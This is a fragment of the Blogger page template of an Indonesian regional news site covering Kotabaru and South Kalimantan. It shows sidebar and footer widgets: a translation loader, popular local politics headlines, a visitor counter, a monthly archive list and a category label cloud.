    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (51)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
